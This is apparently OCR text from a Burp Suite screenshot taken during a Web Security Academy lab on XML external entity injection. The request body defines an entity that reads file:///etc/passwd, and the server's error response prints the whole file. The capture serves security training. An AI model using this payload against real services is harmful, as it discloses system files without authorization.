 Обзор
com-install4j-runtime-launcher-UnixLauncher
Вс, 23:30
en
Burp Suite Community Edition v2.1.04 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac441f7c1e4cd58380b44f550072001a.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host: ac441f7c1e4cd58380b44f550072001a.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://ac441f7c1e4cd58380b44f550072001a.web-security-academy.net/product?productId=
5
Content-Type: application/xml
Origin: https://ac441f7c1e4cd58380b44f550072001a.web-security-academy.net
Content-Length: 174
Connection: close
Cookie: session=ETSejhwHGRsp4nVlCPDK5CODLapQFoFe
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE test [<!ENTITY xxe SYSTEM
"file:///etc/passwd">] >
<stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 1144
"Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:2001:2001::/home/peter:/bin/bash
user:x:2000:2000::/home/user:/bin/bash
dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
"
PC
>_
?
nqq
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
1,260 bytes | 492 millis